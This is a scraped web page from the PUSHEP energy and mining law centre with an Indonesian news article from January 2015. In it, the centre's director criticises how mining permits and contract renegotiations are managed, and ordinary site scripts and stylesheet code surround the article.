category-berita" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berita</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">Kekayaan Tambang Tidak dikelola Berdasarkan Hukum</h1><p class="td-post-sub-title">"Kekayaan alam sumber energi dan pertambangan belum dapat sejahterakan rakyat, karena energi dan pertambangan tidak dikelola berdasarkan hukum dan keadilan"</p><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/admin/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >5 Januari 2015</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4853">1845</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fkekayaan-tambang-tidak-dikelola-berdasarkan-hukum%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kekayaan+Tambang+Tidak+dikelola+Berdasarkan+Hukum&url=https%3A%2F%2Fpushep.or.id%2Fkekayaan-tambang-tidak-dikelola-berdasarkan-hukum%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kekayaan+Tambang+Tidak+dikelola+Berdasarkan+Hukum %0A%0A https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/&title=Kekayaan+Tambang+Tidak+dikelola+Berdasarkan+Hukum"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><figure><a href="https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg" data-caption="Ilustrasi pertambangan"><img width="640" height="373" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-640x373.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-640x373.jpg 640w, https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-300x175.jpg 300w, https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-1024x597.jpg 1024w, https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-768x448.jpg 768w, https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-1536x896.jpg 1536w, https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-720x420.jpg 720w, https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan-681x397.jpg 681w, https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg 1600w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="Ilustrasi pertambangan" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/373;" /></a><figcaption class="wp-caption-text">Ilustrasi pertambangan</figcaption></figure></div><p>Jakarta, Aktual.co —Kekayaan alam Indonesia berupa sumber energi dan pertambangan yang melimpah seharusnya dapat membuat rakyat Indonesia sejahtera.</p><p>Namun, sampai saat ini kondisi Indonesia belum lepas dari masalah kemiskinan, tingginya pengangguran dan masih minimnya jaminan kesejahteraan sosial bagi masyarakat.</p><p>Hal itu disampaikan oleh Direktur Eksekutif Pusat Studi Hukum Energi dan Pertambangan (PUSHEP), Bisman Bhaktiar dalam rilis catatan akhir tahun energi dan pertambangan.</p><p>&#8220;Kekayaan alam sumber energi dan pertambangan belum dapat sejahterakan rakyat, karena energi dan pertambangan tidak dikelola berdasarkan hukum dan keadilan,&#8221; kata Bisman di Jakarta, Selasa (30/12).</p><p>Bisman mengatakan, dalam catatan PUSHEP, banyak ditemukan Izin Usaha Pertambangan (IUP) yang bermasalah. Dari 10.918 IUP yang ada, baru 6.042 IUP yang sudah dinyatakan tidak bermasalah (clear and clean), sisanya sebanyak 4.876 IUP masih bermasalah.</p><p>“Terkait IUP bermasalah, Pemerintah jangan ragu untuk melakukan proses hukum dan gandeng Komisi Pemberantasan Korupsi (KPK) jika ada indikasi penyimpangan dan korupsi,&#8221; ujar Bisman.</p><p>Ia menegaskan, penyelesaian renegosiasi Kontrak Karya (KK) dan Perjanjian Karya Pengusahaan Pertambangan Batubara (PKP2B) harus menjadi perhatian serius pemerintah. Pasalnya, dari 107 perusahaan pemegang KK dan PKP2B, baru 1 perusahaan yang sudah menandatangani amandemen kontrak.</p><p>&#8220;Sebanyak 86 perusahaan baru sebatas menandatangani MOU dan sisanya belum jelas,&#8221; imbuhnya</p><p><strong>Beberapa Sumber</strong></p><p><a href="http://www.aktual.co/energi/kekayaan-tambang-indonesia-tidak-dikelola-berdasar-hukum-dan-keadilan" target="_blank" rel="noopener noreferrer">AKTUAL </a>| <a href="http://www.petrominer.co.id/berita-perlu-kebijakan-revolusioner-untuk-perbaiki-tata-kelola-tambang-.html" target="_blank" rel="noopener noreferrer">PETROMINER </a>| <a href="http://www.gresnews.com/berita/korporat/1402912-ribuan-izin-usaha-pertambangan-bermasalah-penerimaan-negara-tekor" target="_blank" rel="noopener noreferrer">GRESNEWS </a>| <a href="http://industri.kontan.co.id/news/6-alasan-pertambangan-ri-belum-dikelola-optimal/" target="_blank" rel="noopener noreferrer">KONTAN</a></p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fkekayaan-tambang-tidak-dikelola-berdasarkan-hukum%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kekayaan+Tambang+Tidak+dikelola+Berdasarkan+Hukum&url=https%3A%2F%2Fpushep.or.id%2Fkekayaan-tambang-tidak-dikelola-berdasarkan-hukum%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kekayaan+Tambang+Tidak+dikelola+Berdasarkan+Hukum %0A%0A https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/&title=Kekayaan+Tambang+Tidak+dikelola+Berdasarkan+Hukum"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/catatan-akhir-tahun-2014-energi-dan-pertambangan/">Catatan Akhir Tahun 2014 Energi dan Pertambangan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/seluruh-uu-sumber-daya-air-dibatalkan-mk/">Seluruh UU Sumber Daya Air Dibatalkan MK</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/admin/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2015-01-05T07:00:00+07:00"><meta itemprop="dateModified" content="2020-04-03T20:16:22+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Kekayaan Tambang Tidak dikelola Berdasarkan Hukum"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="933"></span></footer></article> <script>var block_tdi_3_6fc = new tdBlock();
block_tdi_3_6fc.id = "tdi_3_6fc";
block_tdi_3_6fc.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_6fc","td_column_number":3,"live_filter_cur_post_id":4853,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_6fc","tdc_css_class_style":"tdi_3_6fc_rand_style"}';
block_tdi_3_6fc.td_column_number = "3";
block_tdi_3_6fc.block_type = "td_block_related_posts";
block_tdi_3_6fc.post_count = "3";
block_tdi_3_6fc.found_posts = "437";
block_tdi_3_6fc.header_color = "";
block_tdi_3_6fc.ajax_pagination_infinite_stop = "";
block_tdi_3_6fc.max_num_pages = "146";
tdBlocksArray.push(block_tdi_3_6fc);</script><div class="td_block_wrap td_block_related_posts tdi_3_6fc td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_6fc" ><h4 class="td-related-title"><a id="tdi_4_fea" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_6fc" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_9ae" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_6fc" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_6fc class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" class="td-image-wrap" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal"><img class="entry-thumb" src="" alt="" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/image-20250220082646-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal">PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_6fc" data-td_block_id="tdi_3_6fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_6fc" data-td_block_id="tdi_3_6fc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_767 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_aa3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_aa3" ><script>var block_tdi_7_aa3 = new tdBlock();
block_tdi_7_aa3.id = "tdi_7_aa3";
block_tdi_7_aa3.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_aa3","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_aa3","tdc_css_class_style":"tdi_7_aa3_rand_style"}';
block_tdi_7_aa3.td_column_number = "1";
block_tdi_7_aa3.block_type = "td_block_9";
block_tdi_7_aa3.post_count = "5";
block_tdi_7_aa3.found_posts = "1014";
block_tdi_7_aa3.header_color = "#";
block_tdi_7_aa3.ajax_pagination_infinite_stop = "";
block_tdi_7_aa3.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_aa3);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_aa3 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kebijakan-dan-pengembangan-energi-baru-terbarukan-butuh-goodwill-pemerintah-dan-dpr-ri/" rel="bookmark" title="Kebijakan dan Pengembangan Energi Baru Terbarukan Butuh Goodwill Pemerintah dan DPR RI">Kebijakan dan Pengembangan Energi Baru Terbarukan Butuh Goodwill Pemerintah dan DPR RI</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-15T10:48:19+00:00" >15 Juni 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/adu-gagasan-energi-dan-pertambangan/" rel="bookmark" title="Adu Gagasan Energi dan Pertambangan">Adu Gagasan Energi dan Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-10T17:56:11+00:00" >10 Januari 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/jelang-pembahasan-ruu-ebet-pushep-dan-ditjen-bangda-gelar-fgd-dukung-penguatan-kewenangan-daerah-dalam-urusan-ebt/" rel="bookmark" title="Jelang Pembahasan RUU EBET, PUSHEP dan Ditjen Bangda Gelar FGD Dukung Penguatan Kewenangan Daerah dalam Urusan EBT">Jelang Pembahasan RUU EBET, PUSHEP dan Ditjen Bangda Gelar FGD Dukung Penguatan Kewenangan Daerah...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T07:57:51+00:00" >20 Januari 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/" rel="bookmark" title="Kuliah Khusus Pertambangan &#8220;Pemahaman Industrialisasi Pertambangan Mineral&#8221;">Kuliah Khusus Pertambangan &#8220;Pemahaman Industrialisasi Pertambangan Mineral&#8221;</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-28T10:14:51+00:00" >28 September 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/praktik-tambang-yang-baik-kenapa-tidak-2/" rel="bookmark" title="Praktik Tambang yang Baik, Kenapa Tidak?">Praktik Tambang yang Baik, Kenapa Tidak?</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-02T10:50:17+00:00" >2 November 2023</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_aa3" data-td_block_id="tdi_7_aa3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_aa3" data-td_block_id="tdi_7_aa3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-09 12:10:32 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 12:10:31 -->

--- FILE ---
content_type: text/css
request_url: https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab
body_size: 160
content:
div.wpcf7{background:-moz-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-webkit-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-o-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-ms-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-color:#eee;padding:50px;padding-bottom:10px!important;max-width:550px;margin:0 auto!important}div.wpcf7 label{text-align:left!important;color:#f1e5f8}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#f1e5f8!important;border:none!important;width:100%!important;font-size:14px;color:#333!important;padding:15px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}.wpcf7-textarea{height:120px}.wpcf7-submit{float:left;width:100%;display:inline-block;color:#eee!important;margin:8px auto 0!important;cursor:pointer;font-size:16px;padding:20px 40px!important;line-height:1.6em;background:#c489e6!important;border:2px 